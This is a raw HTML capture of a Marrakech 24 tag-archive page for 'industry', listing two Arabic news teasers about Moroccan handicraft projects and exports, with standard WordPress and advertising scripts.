

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/tag/%D8%A7%D9%84%D8%B5%D9%86%D8%A7%D8%B9%D8%A9
body_size: 10138
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>الصناعة &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الصناعة خلاصة الوسوم" href="https://www.marrakech24.info/tag/%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/tags/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl archive tag tag-710   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									
	<div class = "content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span class="current">أرشيف الوسم : الصناعة</span></div>		<div class = "page-head">
			<h1 class = "page-title">
				أرشيف الوسم : <span>الصناعة</span>			</h1>
						<div class = "stripe-line"></div>
					</div>
				<div class = "post-listing archive-box masonry-grid" id = "masonry-grid">
			<article class="item-list">
			<h4 class = "post-box-title">
				<a href = "https://www.marrakech24.info/11-1146">المصلي تتفقد مشاريع الصناعة...</a>
			</h4>
			<p class = "post-meta">
									<span class="tie-date"><i class="fa fa-clock-o"></i>21 أكتوبر، 2017</span>													<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/11-1146#respond">0</a></span>
							</p>

							<div class = "post-thumbnail">
					<a href = "https://www.marrakech24.info/11-1146">
						<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2017/10/IMG_0200-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class = "fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
						<div class = "entry">
				<p>قامت السيدة جميلة المصلي، كاتبة الدولة المكلفة بالصناعة التقليدية والاقتصاد الاجتماعي، بزي...</p>
				<a class = "more-link" href = "https://www.marrakech24.info/11-1146">أكمل القراءة &raquo;</a>
			</div>
						<div class = "clear"></div>
		</article><!-- .item-list -->
			<article class="item-list">
			<h4 class = "post-box-title">
				<a href = "https://www.marrakech24.info/%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d9%88%d9%86%d8%b5%d9%81-%d8%b3%d9%86%d8%aa%d9%8a%d9%85-%d8%ad%d8%ac%d9%85-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84">مليار ونصف سنتيم حجم صادرات...</a>
			</h4>
			<p class = "post-meta">
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 يوليو، 2016</span>													<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d9%88%d9%86%d8%b5%d9%81-%d8%b3%d9%86%d8%aa%d9%8a%d9%85-%d8%ad%d8%ac%d9%85-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84#respond">0</a></span>
							</p>

							<div class = "post-thumbnail">
					<a href = "https://www.marrakech24.info/%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d9%88%d9%86%d8%b5%d9%81-%d8%b3%d9%86%d8%aa%d9%8a%d9%85-%d8%ad%d8%ac%d9%85-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84">
						<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2016/07/almag-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" />						<span class = "fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
						<div class = "entry">
				<p>شهدت صادرات الصناعة التقليدية بجهة  مراكش أسفي استقرارا خلال شهر ماي من السنة الجارية ، حي...</p>
				<a class = "more-link" href = "https://www.marrakech24.info/%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d9%88%d9%86%d8%b5%d9%81-%d8%b3%d9%86%d8%aa%d9%8a%d9%85-%d8%ad%d8%ac%d9%85-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84">أكمل القراءة &raquo;</a>
			</div>
						<div class = "clear"></div>
		</article><!-- .item-list -->
	</div>
<script>
	jQuery(document).ready(function () {
				jQuery.Isotope.prototype._positionAbs = function (x, y) {
			return {right: x, top: y};
		};
		var transforms = false;
				var $container = jQuery('#masonry-grid.post-listing');
		jQuery($container).imagesLoaded(function () {
			$container.isotope({
				itemSelector: '.item-list',
				resizable: false,
				transformsEnabled: transforms,
				animationOptions: {
					duration: 400,
					easing: 'swing',
					queue: false
				},
				masonry: {}
			});
		});
		/* Events on Window resize */
		jQuery(window).smartresize(function () {
			$container.isotope();
		});
	});
</script>
			</div> <!-- .content -->
<aside id = "sidebar">
	<div class = "theiaStickySidebar">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
